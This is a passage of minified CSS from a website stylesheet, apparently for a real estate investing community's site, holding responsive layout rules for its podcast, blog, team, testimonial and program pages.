0}.pod-cast-intro1.cp-careers.mission{justify-content:center;align-items:center;padding-bottom:2em}.h3-speaking{margin-bottom:20px}.tab-link-press{border-radius:0}.tab-link-press.w--current{border-top-right-radius:0;border-bottom-right-radius:0}.featured-columns-homepage{flex-flow:column;align-items:stretch;display:block}.featured-columns-homepage.cp-intro{flex-flow:wrap}.rnway-col{justify-content:space-between;align-items:center;margin-left:auto;margin-right:auto;display:block}.rnway-col.cp-col{display:block}.runwaybox.rnwy-cont,.runwaybox.alt-cont,.runwaybox.tt-cont,.runwaybox.profit-container,.runwaybox.featured-event-block,.altitudebox.rnwy-cont,.altitudebox.alt-cont,.altitudebox.tt-cont,.altitudebox.profit-container,.altitudebox.featured-event-block,.ttbox.rnwy-cont,.ttbox.alt-cont,.ttbox.tt-cont,.ttbox.profit-container,.ttbox.featured-event-block{background-position:0 0,100% 100%;background-size:contain,cover}.adspace-wrapper{background-position:0 100%}}@media screen and (max-width:767px){strong{line-height:1em}.section-100{padding:40px 20px}.section-100.charcoal-bg{padding-top:50px;padding-bottom:50px}.section-100.fhl{min-height:auto}.section-100.blog._1{padding-top:60px;padding-bottom:60px}.dropdown-list.w--open{border-right:1px solid var(--_new-branding---7f-prim);margin-left:0}.hero-section{background-image:radial-gradient(circle,#000000d4,#fff0),linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710fa_Screenshot%202021-07-31%20at%2015.18.57.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d1_New%2CBanner%20\(1\).jpeg);background-position:0 0,0 0,50%,60%;background-size:auto,auto,cover,cover;padding:50px 19px}.hero-container{min-height:400px}.main-paragraph{margin-bottom:40px;font-size:15px}.main_heading.charcoal.programs{max-width:450px;margin:0 auto 40px;font-size:17px;line-height:27px}.grid{display:block}.getting-started-item{min-height:auto;margin-bottom:40px;padding-bottom:0}.h2_heading{max-width:400px;font-size:20px;line-height:30px}.footer{padding:50px 20px}.all-rights-reserved{margin-top:20px;margin-bottom:0}.sticky-nav{position:relative}.nav-grid{text-align:center}.facebook-inidividual{min-height:300px}.join-headings{font-size:15px;line-height:25px}.join-paragraph{font-size:12px;line-height:20px}.about_hero{background-image:linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32370ef4_Artboard%2014%20\(1\).jpeg);background-position:0 0,50% 30%;background-size:auto,cover;background-attachment:scroll,fixed}.about-container{min-height:auto;padding:50px 20px}.episodes-heading{text-align:left;margin-top:32px;padding-right:0;font-size:35px;line-height:44px}.gold-white-divider{max-width:7%;margin-left:300px}.question-h1{font-size:20px;line-height:30px}.right-slant-body-content{padding:40px 20px}.flipping-h1{margin-bottom:20px;font-size:20px}.meet-the-team{padding-bottom:0;padding-left:20px;padding-right:20px}.what-sets-us-apart{padding-left:20px;padding-right:20px}.set-apart-heading{margin-bottom:10px;font-size:25px}.we-are-reinventing{padding:60px 20px}.facebook-group-wrapper{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e0_7.jpg);background-position:100%;background-size:cover;min-height:200px;margin-bottom:40px;padding:30px}.facebook-group-wrapper.facebook{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710dd_6%2022.31.33.jpg);background-position:100% 100%;background-size:cover;min-width:auto;min-height:200px;max-height:none;margin-bottom:60px;padding:30px}.facebook-group-wrapper.academy{background-position:100%}.podcast-section{padding-left:20px;padding-right:20px}.podcast-copy-section{padding:50px 20px}.all-episodes-section{padding:40px 20px 50px}.all-episodes-heading.blogs{text-align:center}.essential-eps-hero-banner{padding:40px 20px 39px}.essential-episodes-tabs{padding-top:120px;padding-left:20px;padding-right:20px}.podcast-rei-grid{grid-column-gap:10px;padding-left:0;padding-right:0}.podcast-grid-heading{font-size:20px;line-height:30px}.podcast-grid-paragraph{font-size:15px;line-height:25px}.text-block{line-height:30px}.tabs-menu{padding-top:29px;padding-bottom:20px}.podcast-grid-content{min-height:300px;padding-bottom:20px;padding-left:10px;padding-right:10px}.podcast-wholesale-grid{grid-column-gap:25px;grid-row-gap:25px;grid-template-columns:1fr 1fr}.podcast-flipping-grid.mindset{grid-row-gap:19px;grid-template-columns:1fr 1fr}.podcast-flipping-grid.marketing,.podcast-flipping-grid.wholesaling,.podcast-flipping-grid.houseflipping,.podcast-flipping-grid.essentials{grid-row-gap:20px;grid-template-columns:1fr 1fr}.episodes-links{grid-column-gap:40px;grid-template-columns:1fr 1fr 1fr;max-width:400px;margin-top:20px;margin-bottom:0;padding-bottom:31px}.shopify-image{max-width:90%;display:block}.apple-image{max-width:120%}.episodes-subheading{font-size:15px;line-height:25px}.episodes-spotify-link{flex-direction:row;justify-content:center;align-items:center;display:flex}.rss-feed-image{max-width:100%;display:block}.podcast-heading{margin-top:auto}.podcast-heading.grey-bg.podcast{margin-bottom:40px;font-size:20px}.fs-section{padding-left:40px;padding-right:40px}.slider-component{width:450px;height:136px}.all-list-wrapper{padding-top:20px}.products-card-content{min-height:0;margin-bottom:20px;padding:10px 20px}.acast-link{margin-top:40px;margin-bottom:40px}.podcast-embed-acast{top:29px}.podcast-quiz{padding-left:20px;padding-right:20px}.q_h1{width:100%;font-size:20px}.q_p1{font-size:1em}.q_h3{margin-bottom:20px}.blogpage_hero{padding:0}.join_links{font-size:15px;line-height:20px}.blog_copy_section{padding-left:3em;padding-right:3em}.blog-heading{font-size:28px;line-height:1.1em}.essential_blogs{padding-left:20px;padding-right:20px}.essentials-card-content{min-height:300px;margin-bottom:40px}.essentials-card-head{font-size:15px;line-height:25px}.essentials-link{font-size:18px}.essential_blogs_copy{font-size:13px;line-height:20px}.essentials-grid{display:block}.blog-subhead{font-size:21px;line-height:28px}.hero-h1{font-size:30px;line-height:35px}.hero-sub-p{margin-top:10px;font-size:12px;line-height:25px}.setapart_image{height:60px}.setapart_heading{font-size:20px}.setapart_copy{font-size:12px;line-height:20px}.meet-the-team-grid{margin-bottom:40px;display:block}.team_name,.team_rank{text-align:center}.team_image{padding-left:25px}.about_image_div{align-items:center;margin-top:0;margin-left:auto;margin-right:auto;display:flex}.social-content-title{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710e1_2.jpg);background-position:50% 30%;background-size:cover;min-width:auto;margin-bottom:40px;padding:30px}.social-content-title._3{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710de_1.jpg);background-position:50% 90%;background-size:cover;justify-content:center;align-items:center;min-width:auto;min-height:200px;margin-bottom:40px;padding:30px;display:block}.social-content-title.newsletter{min-width:auto;max-width:600px}.social-content-title.fhl{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d6_3.jpg);background-position:50%;background-size:cover;min-width:auto;padding:30px}.social-content-title.yt{margin-bottom:40px}.involvement-content{grid-template-rows:auto auto;grid-template-columns:.25fr;align-items:stretch;width:auto;max-width:none;display:block}.meet-the-team-container{display:block}.meet-the-team-container.new._72px-bottom{margin-bottom:48px}.team-card{margin-bottom:40px}.navbar-container{justify-content:center;align-items:center}.image-46{margin-left:auto}.slider{height:173px}.hero-image{max-width:50%}.learn-video-heading{line-height:30px}.section-red-divider{display:none}.best-selling-section{padding-left:20px;padding-right:20px}.sign-up-button{margin-bottom:30px}.more-episodes-link{margin-top:40px}.strategies-card-grid{display:block}.footer-logo-image{max-width:30%;margin-top:0}.about-h1{text-align:left;margin-top:32px;padding-right:0;font-size:35px;line-height:44px}.about-h1.center{margin-top:0;padding-left:0;padding-right:0;font-size:25px;line-height:35px}.stuck-section{padding-left:20px;padding-right:20px}.reinventing-heading{font-size:20px;line-height:35px}.navbar-menu{width:80%;padding-top:20px}.episodes-rss-feed{flex-direction:row;justify-content:center;align-items:center;display:flex}.slide,.mask{height:173px}.heading-27{margin-bottom:83px}.heading-27._7f{width:300px;margin-bottom:60px}.heading-27.rei{color:var(--white);margin-bottom:60px;padding-top:0;padding-left:0}.grid-4{grid-column-gap:19px}.client-list{padding-left:20px;padding-right:20px}.video-overlay{padding-top:0;padding-right:0;display:none}.banner_heading{font-size:40px;line-height:50px}.banner_copy{font-size:18px;line-height:30px}.banner_copy.productdirectory,.banner_copy.productdirectory.tools-page{width:100%}.e_banner{padding:100px 20px}.event{padding-left:20px;padding-right:20px}.grid-6{grid-row-gap:30px;grid-template-columns:1fr}.hacking-live-image{padding-top:0;padding-bottom:0}.heading-28{font-size:30px;line-height:40px}.grid-7{display:block}.prod_directory_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69176953c899344c8cccf11b_7f-alt-icon-bkg.svg),linear-gradient(#16202ccc,#16202ccc);background-position:0 0,90%,0 0;background-repeat:no-repeat,repeat,repeat;background-size:contain,cover,auto;background-attachment:scroll,scroll,scroll;padding:140px 20px 60px}.book_feature_section{padding-top:50px;padding-left:20px;padding-right:20px;display:none}.grid-8{display:block}.heading-30{text-align:left;margin-bottom:20px;font-size:25px;line-height:35px}.div-block-55,.book_button{text-align:center}.paragraph-17{text-align:left;margin-bottom:20px}.div-block-56{max-width:450px}.image-62{max-width:70%;margin-bottom:60px;margin-left:auto;margin-right:auto;display:block}.div-block-57{margin-left:auto;margin-right:auto}.collection-list{grid-column-gap:8px;grid-row-gap:8px;grid-template-columns:1fr 1fr 1fr}.collection-list-content{padding:16px}.blog-featured-top{grid-template-columns:1fr;height:auto}.featured-blog-image{border-top-right-radius:15px;border-bottom-left-radius:0;height:232px}.stategy-content{min-height:251px}.multifamily-live-image{padding-top:0;padding-bottom:0}.all-blogs-section{padding:40px 20px 50px}.blog_banner{background-position:70%;padding-left:30px;padding-right:30px}.section_blog_tabs{padding:60px 10px}.blog_heading{max-width:none;font-size:3em;line-height:1em}.paragraph-18{font-size:18px}.tabs-menu-2{margin-bottom:40px}.div-block-64{padding:0 30px 30px}.paragraph-19{font-size:18px}.heading-38,.heading-39{font-size:30px;line-height:40px}.events-lightbox{margin-bottom:60px;display:block}.section-104{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:0 0;background-repeat:repeat;background-size:cover;border-bottom-right-radius:15px;border-bottom-left-radius:15px;padding-top:10px;padding-left:20px;padding-right:20px}.section-104.runway-hero,.section-104.tt-hero{background-image:none}.section-104.podcast-page{background-image:none;padding-bottom:0}.section-104.about-page{background-image:none;padding-bottom:0;padding-left:3em;padding-right:3em}.section-104.bio-hero{background-position:0 100%,0 0,0 0;padding-bottom:10px;padding-left:2em;padding-right:2em}.section-104.podcast-adam-page{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691b4c32cc3ae2a8a8d1d428_Podcast-hero.jpg);background-position:50%;background-size:auto;padding-bottom:0}.section-104.home-page-hero{padding-top:75px;padding-bottom:40px}.heading-40{padding-right:24px;line-height:50px}.button-4{color:var(--white);-webkit-text-fill-color:inherit;background-color:#0000;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371254_button.png);background-position:50%;background-size:cover;background-clip:border-box}.button-4.launch-and-grow-button{min-width:40px}.section-105{padding-left:40px;padding-right:40px}.section-106{padding:50px 20px}.image-64{max-width:90%}.section-107{background-image:linear-gradient(354deg,black,var(--red))}.wrapper{padding-top:10px;padding-bottom:10px}.collection-list-3{column-count:1;display:block}.section-109{padding-top:50px;padding-bottom:50px}.button-7{text-transform:uppercase}.collection-item-3{margin-bottom:20px}.heading-46{font-size:40px;line-height:40px}.paragraph-27{font-size:20px;line-height:25px}.section-111{padding-left:20px;padding-right:20px}.section-114{padding-top:50px;padding-left:10px;padding-right:10px}.grid-13.other{grid-row-gap:0px;margin-top:40px;padding:20px 20px 10px}.testimonial-grid{grid-template-columns:1.5fr}.testimonials-section{padding-left:10px;padding-right:10px}.testimonials-section.celebs.new-layout{padding-left:40px}.testimonial-cards-wrap-left{width:100%;padding-right:0}.testimonial-cards-wrap-right{width:100%;padding-top:0;padding-left:0}.testimonial-text{position:static}.testimonials-wrap{flex-direction:column}.testimonial-author.celebs.new-layout{justify-content:space-between;align-items:center;padding-top:0;padding-left:0;padding-right:0}.testimonial-card{margin-bottom:30px}.testimonial-card.celbs-new-layout{min-width:0}.heading-50{text-align:center;font-size:30px}.paragraph-30.celeb-new-layout{text-align:center;margin-left:auto;margin-right:auto}._3--3-1-1{grid-template-columns:1fr}.general-img{margin-bottom:10px}._2--1-1,._3--1-3-1,._3--1-1-1,._2--1-3,._2--3-1,._2--2-1,._2--1-2,._3--2-1-1,._3--1-2-1,._3--1-1-2,._3--1-1-4,.duplicate-this{grid-template-columns:1fr}.heading-51{font-size:35px}.heading-52{margin-top:0;font-size:20px}.bookbill_section{padding-left:20px;padding-right:20px}.grid-14{grid-column-gap:18px}.section-115{padding-left:30px;padding-right:30px}.grid-15{display:block}.grid-17{grid-template-columns:1fr}.section-117{padding-left:20px;padding-right:20px}.background-video-4{padding:20px}.section-119{padding-left:20px;padding-right:20px}.paragraph-35{line-height:20px}.heading-60{font-size:15px;line-height:20px}.text-block-7,.text-block-9{line-height:1em}.image-72{display:none}.heading-61{font-size:30px;line-height:40px}.section-121{padding-left:40px;padding-right:40px}.download-bt{width:70%}.celebs-image{border-radius:30px}.celebs-image.new-layout{box-shadow:none;border-radius:15px}.adspace---1{flex-direction:column;align-items:center}.div-block-88{width:100%}.div-block-89{width:100%;margin-top:20px;padding-left:0;padding-right:0}.image-82{height:auto}.learnmore-hero{color:#fff;font-size:17px}.home-header{padding-top:20px}.div-block-90{margin-bottom:0}.home-hero-h1{margin-bottom:10px;font-size:35px;line-height:50px}.button{width:100%;margin-top:20px;margin-bottom:0}.js-clock-2{margin-bottom:10px}.text-block-15{text-align:center}.heading-63.launch-and-grown-button{margin-right:20px;font-size:15px}.blogfeatured{grid-template-columns:1fr;height:auto}.headingadspace{text-align:center}.adspace-content{width:100%;margin-top:20px;padding-left:0;padding-right:0}.adspace-image{height:auto}.grid-24{display:block}.get-involved-section{padding-left:1em;padding-right:1em}.events_div{width:400px;margin-bottom:80px;margin-left:auto;margin-right:auto;padding-bottom:25px}.div-block-92{padding-top:2em;padding-bottom:2em}.events_div_content_wrap{min-height:149px}.section-122{padding-top:100px}.paragraph-43{margin-bottom:40px}.launchgrow_subdiv{max-width:200px;min-height:auto;margin-right:0;padding-top:25px}.columns-9{display:flex}.div-block-95{align-items:flex-start;margin-top:20px}.academy_section{padding-left:40px;padding-right:40px}.grid-25,.image-83{margin-left:auto;margin-right:auto;display:block}.paragraph-45{margin-bottom:20px}.div-block-96{margin-right:0}.div-block-97{margin-top:100px}.section-123{padding-bottom:60px}.grid-26{display:block}.grid-27{padding:0}.testimonial_section{padding-bottom:50px;padding-left:30px;padding-right:30px}.div-block-101{width:500px}.grid-28,.image-85{margin-left:auto;margin-right:auto}.get-involved_icon{max-width:20%}.launch-and-grow-icon{max-width:25%}.container-shape-bg{padding-left:30px;padding-right:30px}.column-7{flex-direction:row;display:block}.heading-68{margin-bottom:30px}.html-embed{width:35%}.heading-69.launch-and-grown-button{margin-right:20px;font-size:15px}.button-15{color:#fff;-webkit-text-fill-color:inherit;background-color:#0000;background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d32371254_button.png);background-position:50%;background-size:cover;background-clip:border-box}.button-15.launch-and-grow-button{min-width:40px}.grid-30{display:block}.image-89{margin-bottom:20px}.section-128{padding:60px 40px}.section-128._500k{padding-left:40px;padding-right:40px}.div-block-111{margin-left:auto;margin-right:auto}.grid-31{display:block}.div-block-112{height:188px}.membership_runway_section,.membership_altitude_section,.membership_multifamily_section{padding-left:20px;padding-right:20px}.image-92{margin-left:auto;margin-right:auto;display:block}.bold-text-3{text-align:left;font-size:30px;line-height:35px}.image-93{padding-bottom:20px}.hero-button-icon{-webkit-text-fill-color:inherit;background-color:#0000;background-clip:border-box;width:60px;height:60px}.hero-button-icon.launch-and-grow-button{min-width:40px}.font-awesome-hero{font-size:26px}.hero-cta-text.launch-and-grown-button{margin-right:20px;font-size:15px}.subscribe-button-html{width:35%}.hero-video-link-block.community{width:100%}.section-bg-pattern{padding-bottom:60px}.author-link-block{width:100%}.join-headingss-box{font-size:15px;line-height:25px}.div-block-119{margin-top:40px}.runway-button{-webkit-text-fill-color:inherit;background-color:#0000;background-clip:border-box}.runway-button.launch-and-grow-button{min-width:40px}.join-community-flex{flex-direction:column;align-items:flex-start;margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px}.join-community-flex.main{margin-right:0}.join-community-left{width:100%;margin-bottom:64px}.join-community-left.v2{justify-content:flex-start;align-items:center}.image-94{max-width:40%;left:45px}.contern_wrapper{width:500px}.heading-76{margin-bottom:40px;font-size:30px;line-height:40px}.image-95{max-width:6%}.ffsp_hero-section{padding:60px 20px}.grid-36{flex-direction:column;justify-content:center;align-items:center;width:500px;display:block}.video-19{margin-top:60px;display:none}.temporary-banner-2{padding:50px 40px}.linktree_bg{padding-left:40px;padding-right:40px}.linktree_main_section{padding-left:30px;padding-right:30px}.heading-82{font-size:15px;line-height:30px}.image-97{max-width:50%}.linktree-button-new{font-size:18px}.linktree-button{font-size:13px}.linktree-icon{left:2%}.cms-testimonial-scroll-slider{grid-column-gap:24px}.testimonial-p{margin-bottom:0;font-size:16px;line-height:1.3}.testimonial-author-wrapper{flex-direction:column;align-items:flex-start;padding-top:0}.testimonial-headshot{margin-bottom:12px}.cms-item-testimonial{min-width:90%}.testimonial-slider-section{padding-bottom:50px}.image-98,.image-99{display:none}.ccms-grid-event-vid{grid-template-columns:1fr}.cms-list-speaker-new-layout{grid-template-columns:1fr 1fr;padding-right:0}.speaker-cms-spacer{display:none}.p-author-hyperlink-text{text-align:center;width:100%}.previous-speaker-title{text-align:center;font-size:30px}.slider-main_component.top{margin-bottom:32px}.team-card-new{margin-bottom:40px}.slider-bottom-wrapper{margin-top:10px;margin-bottom:25px}.swiper-drag-wrapper.is-slider-main{width:75%;max-width:75%;height:18px}.team_name_new,.team_rank_new{text-align:center}.button-19{display:block}.button-container{display:none}.new-h1{line-height:1.4em}.background-video-5{height:auto}.heading-86{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:800}.highlight{font-size:1em;line-height:1em}.highlight.highlight2,.highlight.hl-podcast{font-size:1em}.button-1,.button-new-b{height:50px}.section-intro1{font-size:13px}.flex-block{grid-column-gap:1.5em;grid-row-gap:1.5em;flex-flow:wrap;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr;justify-content:center;align-items:center;display:flex}.flex-block.featured-flex.home-page{grid-column-gap:1.5em;grid-row-gap:1.5em;grid-template-columns:1fr 1fr 1fr}.flex-block.program-page{grid-column-gap:2.4em;grid-row-gap:2.4em;flex-flow:wrap;align-content:center}.image-105,.image-106{padding-top:10px;padding-bottom:10px}.image-107,.image-108,.image-109{padding:10px}.featured-columns.cp-intro{margin-bottom:0}.heading-87{color:var(--_new-branding---base-blue)}.flex-block-2{justify-content:flex-start;align-items:center;width:auto;display:inline-flex}.heading-88{font-size:2.6em}.heading-88.cp-heading{font-size:2.5em}.heading-88.progra-h3.included{width:100%}.heading-88.fe-intro{text-align:center}.container-38.rnwy-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg);background-position:50%,50% 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.container-38.alt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d335a668b93c3bfa227f_lum-grad-alt.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d3500b94b9b22fe42add_alt-intro.jpg);background-position:50%,0 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.container-38.tt-cont{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d4503f31876796d90a5d_lum-grad-tt.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6908d450386ff610c44f39be_tt-intro.jpg);background-position:50%,0 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.container-38.profit-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69051ee93b0143e194761fcf_lum-grad-runway.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6905200ef9bde9a84d455cdc_rnwy-intro2.jpg);background-position:50%,50% 0;background-repeat:no-repeat,no-repeat;background-size:cover,contain;padding-top:10em}.container-38.featured-event-block{padding-top:0}.image-110{width:70%}.image-111{transform:rotate(90deg)}.column-10.cp-col{padding-top:10px}.bold-text-7{line-height:22px}.container-39{padding:3em}.container-39.cp2.cp-primary-block{padding-left:0;padding-right:0}.bttn3{width:41%}.column-12{padding-left:0;padding-right:0}.legacy{padding-left:1em;padding-right:1em}.legacy.pro-version{background-position:0 0,100% 0}.legacy-wrap{padding:2em}.legacy-columns.cp-intro,.legacy-columns.podcast-ipage{padding-bottom:0}.c.cp1{border-top-left-radius:15px;border-top-right-radius:0;padding-left:1px;padding-right:0}._7f-shield{display:none}.shield-icon-box{width:100%}.core-value.cp-col{grid-column-gap:10px;grid-row-gap:10px}.column-12-copy{padding-left:0;padding-right:0}.legacy-intro-col.cp2,.legacy-intro-col.cp-careers{border-top-left-radius:15px;border-top-right-radius:0;padding:0 0 2em}.shield-icon-box-alt{width:auto;display:inline-flex}.shield-number{padding-bottom:0}.cv-title{color:var(--_new-branding---7f-prim)}.cv-title.cta-h3{text-align:center}.leg-inner{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column;display:flex}.legacy-link-box.prod-page{width:100%}.bold-text-11,.bold-text-12,.bold-text-13,.bold-text-14,.bold-text-15{font-size:16px;line-height:23px}.cp-main{padding-left:1em;padding-right:1em}.podcast-wrap{padding:2em}.podcast-columns.cp-intro{padding-bottom:0}.flex-block-4{grid-column-gap:5px;grid-row-gap:5px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.bttn4{width:100%;display:flex}.cta-heading{font-size:2.7em}.cta-arrow{right:15%}.faq-wrap{padding:2em}.faq-columns.cp-intro{padding-bottom:0}.question-block.cp-col{grid-column-gap:10px;grid-row-gap:10px}.faq-intro.cp2{border-top-left-radius:15px;border-top-right-radius:0;padding:0 0 2em}.faq-full-answer.faq-rich-text{padding:2em}.image-115{margin-top:-120px}.sub-foot{grid-column-gap:21px;grid-row-gap:21px;text-align:center;flex-flow:column;width:50%}.text-block-24{line-height:1.4em}.foot-link{text-align:right}.cell-2{justify-content:flex-start;align-items:center}.cell-5{justify-content:center;align-items:center;padding:0}.image-bkg-hero{background-position:0 0,50%;height:auto}.image-bkg-hero.podcast-page,.image-bkg-hero.application-page{background-position:0%}.image-bkg-hero.about-page{background-position:0 100%;background-size:75%}.image-bkg-hero.podcast-adam-page{background-position:0%}.hero2-h2{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:800}.flex-block-8.program-intro{flex-flow:column;justify-content:center;align-items:center;padding:1em}.prog-intro.rnwy,.prog-intro.altitu,.prog-intro.teenty{text-align:center;padding-bottom:10px;font-size:.8em}.cell-6{flex-flow:row;padding:0}.image-121{display:block;position:static;inset:0% auto auto 0%}.prog-intro-section{padding-left:1em;padding-right:1em}.prog-container{padding-top:2em;padding-bottom:2em}.prog-container.included{background-size:50%}.cell-8{padding-bottom:.5em}.flex-block-9{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column}.bold-text-20,.bold-text-21,.bold-text-22,.bold-text-23,.bold-text-24,.bold-text-25,.bold-text-26{line-height:1em}.outcome-cta-container{background-image:linear-gradient(#16202ccc,#16202ccc),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691230243bbd31215ab36080_runway-img.jpg);background-position:0 0,50%;background-size:auto,cover}.prog-intro-block{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column}.section-intro2{font-size:13px}.cta-alt-left{margin-top:0}.comp-text{line-height:1.1em}.comp-bold{line-height:1.2em}.container-41{width:70%}.bold-text-27{line-height:1em}.programh1{font-size:13px}.programh2{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:800}.page-menu-container{padding-top:2em;padding-bottom:2em}.page-menu-container.career-values{display:block}.prog-stack-single{padding-left:0;padding-right:0}.ps-col2{padding-bottom:.5em}.section-intro-h2{font-size:13px}.section-135{padding-left:2em;padding-right:2em}.pp-col2{padding-bottom:.5em}.pain-point-row-odd{flex-flow:column}.pain-point-row-odd.tt-page{grid-column-gap:10px;grid-row-gap:10px;flex-flow:row}.pain-point-row-even{flex-flow:column}.pp-answer-text._5f,.pp-answer-text.rebos{text-align:center}.image-129{width:36px}.system-intro.runway-version,.system-intro.alt-version{background-image:none;background-position:0 0;background-repeat:repeat;background-size:auto;padding-top:2em;padding-bottom:2em}.system-container{flex-flow:column}.system-left{justify-content:flex-start;align-items:center}.programh2-system{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:800}.included-box{padding-left:0;padding-right:0}.inc-intro{flex-flow:column}.pain-section{padding-left:2em;padding-right:2em}.runway-cta-container{background-image:linear-gradient(#16202ccc,#16202ccc),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691650b47679ca71d85fca08_runway-gallery-16.jpg);background-position:0 0,50%;background-size:auto,cover}.included-box2{padding-left:0;padding-right:0}.bold-text-39{line-height:1em}.included-box3{padding-left:0;padding-right:0}.tt-cta-container{background-image:linear-gradient(#16202ccc,#16202ccc),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef879bdf6bd80584822_tt-gallery-08.jpg);background-position:0 0,50%;background-size:auto,cover}.bold-text-40{line-height:1em}.hero-h1-podcast{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:800}.podcast-wrap2{padding:2em}.heading-95{width:80%}.div-block-140{padding:2em}.tool_directory_banner{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:50%;background-repeat:no-repeat;background-size:auto;background-attachment:fixed;padding:8em 20px 4em}.systems-crm{padding:2em}.collection-list-10.tool-grid,.collection-list-10.job-list{grid-template-columns:1fr}.tool-btn{width:41%}.grid-container.apply-page{padding-top:0}.lists-data,.buyers-sellers,.marketing,.closings,.team,.free-resources{padding:2em}.free-resources-section{padding:50px 20px}.quiz{padding:2em}.product-info{width:auto;display:inline-flex}.product-info.product-page{padding:1em}.products-wrapper{padding:2em}.download-directory{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b0defe7f49144a17b59c_lum-grad%201.png);background-position:50%;background-repeat:no-repeat;background-size:auto;background-attachment:fixed;padding:8em 20px 4em}.download-resources{padding:2em}.grad-separator-brand{width:100%}.video-stories{padding-top:50px;padding-bottom:50px}.hero-h1-apply{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:800}.apply-left{justify-content:center;align-items:center;padding:0}.apply-right{flex-flow:row;padding:0}.application-intro{padding-bottom:2em}.flip-wins{padding:3em}.heading-100{width:85%}.gratitude-wins{padding:3em}.hero-h1-about{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:800}.h3-about{text-align:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.6em;font-weight:800}.h3-about.v2{text-align:left}.button-flex2{grid-column-gap:10px;grid-row-gap:10px;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;align-self:auto;width:100%;display:grid}.button-flex2.careers-page{margin-bottom:20px}.about-collage{width:60%}.team-container{padding:2em}.team-member.cp-col{grid-column-gap:10px;grid-row-gap:10px}.team-member.cp-col.first-col{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;margin-top:40px}.team-headshot{max-width:50%;margin:-40px 0 0 10px}.team-inner{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column;display:flex}.team-inner.tool-page{margin-left:10px}.board-headshot{max-width:50%;margin:-40px 0 0 10px}.board-member.cp-col{grid-column-gap:10px;grid-row-gap:10px}.board-member.cp-col.first-col{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;margin-top:40px}.team-wrap{padding:2em}.why-7ff{font-size:2.6em}.why-7ff.cp-heading{font-size:2.5em}.why-7ff.progra-h3.included{width:100%}.no-fluff{padding-left:1em;padding-right:1em}.fluff-inner{padding:3em}.fluff-section3.cp-col{padding-top:10px}.fluff-inner-right{padding:3em}.fluff-section{padding-top:2em;padding-bottom:2em}.bill-video-bkg{height:auto}.hero-h1-bio{font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.3em;font-weight:800}.h2-bio{text-align:center;width:80%;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-weight:400}.h2-bio.v2{text-align:left}.podcast-flexbox{grid-column-gap:5px;grid-row-gap:5px;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;display:grid}.podcast-cell-left{justify-content:center;align-items:center;padding:0}.podcast-cell-right{flex-flow:row;padding:0}.bio-podcast-h2{font-family:Archivo Variablefont Wdth 